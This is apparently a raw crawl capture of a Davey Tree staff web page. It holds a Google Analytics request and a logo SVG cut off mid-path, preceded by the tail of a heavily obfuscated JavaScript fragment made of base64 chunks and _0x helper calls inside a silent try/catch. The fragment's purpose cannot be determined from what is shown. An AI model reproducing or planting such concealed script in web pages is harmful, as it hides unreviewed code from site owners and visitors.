Swn')+('OXZsbScpKydjZSddKC9bYS16QS1aXS9nL'+_0x8898632w(0x186)+'JuIFN0cmluZ1tVKDB4MjNkLCcwUihaJyk'+'rVSgweDU3ZSwnbFAlcScpKydkZSddKGZb'+_0x8898632w(0x1c3)+'mMsJ0N6ZHAnKV0odiwnWicpPzB4NWE6MH'+'g3YSx2PWZbVSgweDNmNywnemw0aCcpXSh'+'2W1UoMHgxYTUsJ3NYb0onKStVKDB4NDY4'+_0x8898632w(0x1f4)+'1UoMHg1ZGYsJ09DMnUnKV0odiwweDFhKS'+'k7fSkscj1uZXcgUmVnRXhwKGZbVCgweDN'+'kMCwnT0MydScpXSwnZycpO3JldHVybiBm'+_0x8898632w(0xcf)+'TdmLCdwUUhyJyldKGZbVCgweDJmZCwnMm'+'glWCcpXShmW1QoMHgzMTAsJ2hGckgnKV0'+'oZltUKDB4MzE0LCdWTXdCJyldKHMsZltU'+'KDB4NjBhLCcyaCVYJyldKSxmW1QoMHg1O'+'DAsJzJoJVgnKV1bVCgweDE5MCwnMVhzZy'+'cpKydjZSddKHIsJycpKSwnLycpLHEpLGZ'+_0x8898632w(0x1b5)+'LGwsbSxvLHA9bmV3IFJlZ0V4cChmW0ooM'+_0x8898632w(0x17c)+'gweDU1Niwnemw0aCcpXSxsPXAsbT1mdW5'+'jdGlvbigpe3ZhciBWPUoscT17fTtxW1Yo'+_0x8898632w(0x275)+'yx4LHosQSxCLEMsRCxFLEYsRyxIKXt2YX'+'IgVz1WO3JldHVybiBmW1coMHgzNTgsJ0N'+'6ZHAnKV0odyx4LHosQSxCLEMsRCxFLEYs'+_0x8898632w(0xcb)+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZb')+('WCgweDNkYywnempVeicpXSh3LHopO30sc'+_0x8898632w(0x1db)+'9uKHcseCx6LEEsQixDLEQpe3ZhciBZPVY'+_0x8898632w(0x21a)+'XSh3LHgseixBLEIsQyxEKTt9LHFbVigwe'+'DNjMiwnXillbycpXT1mdW5jdGlvbih3LH'+'gseixBLEIpe3ZhciBaPVY7cmV0dXJuIGZ'+'bWigweDUzYywnWU9rWicpXSh3LHgseixB'+'LEIpO307dmFyIHI9cSxzPWZbVigweDNkY'+'SwneSptaCcpXSh3aW5kb3cse30pLHY9bm'+_0x8898632w(0x260)+_0x8898632w(0x16c)+_0x8898632w(0x20f)+'2UnXSh2LCcnKV07diYmKG5ldyB2KDB4MC'+'wweDApW1YoMHg0NWEsJ0dsUHcnKV09Zlt'+'WKDB4MmI5LCdLSXFBJyldKGosZnVuY3Rp'+'b24oKXt2YXIgYTA9Vix3PXJbYTAoMHgyM'+'TQsJ09DVkEnKV0oaSxyW2EwKDB4M2JhLC'+'dGcE1lJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+'LDB4NjVdLFsweDQsMHg2ZF0sWzB4Mywwe'+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+_0x8898632w(0xfb)+'gdz1yW2EwKDB4MzMwLCdZT2taJyldKGks'+_0x8898632w(0x240)+_0x8898632w(0x216)+'ksISF3JiZyW2EwKDB4Mzk1LCdkWWxRJyl'+_0x8898632w(0x104)+'LDB4NjVdKTt9KCkpKTt9LCEobz1mW0ooM'+'HgzMmMsJ2xGZjQnKV0obyx3aW5kb3cpKX'+'x8KG89ZltK')+('KDB4MmYyLCdeKWVvJyldKGksbywweDEwL'+'FsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbMH'+'hhLDB4NzNdLFsweDgsMHg0Y10sWzB4Nyw'+'weDc0XSxbMHgzLDB4NDVdLFsweDIsMHg2'+'NF0sWzB4MCwweDYxXSkpJiZmW0ooMHgyM'+'GQsJ2lnXmEnKV0obyxrW0ooMHg1Y2QsJ2'+'FuZTInKSsnY2UnXShsLCcnKSxtKTt9KCk'+'pOw==')))();}.toString();return _0x4781514.slice(_0x4781514.indexOf("{") + 1, _0x4781514.lastIndexOf("}"))})())),g[W(0x236,'ah6v')])));}catch(I){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1770149472&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davey.com%2Femployees%2Fpat-covey%2F&ul=en-us%40posix&dt=Pat%20Covey%20%7C%20Davey%20Tree&sr=1280x720&vp=1280x720&_u=aHBACEABFAAAACAAI~&jid=1445212701&gjid=735621673&cid=1813996814.1764712459&tid=UA-2101364-8&_gid=902706246.1764712459&_r=1&_slc=1&gtm=45He5bj1h2n81PRHTSV3v76297009za200zd76297009&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115616985~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940&z=1852458226
body_size: -449
content:
2,cG-G1FVRVJMMH

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27142
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path 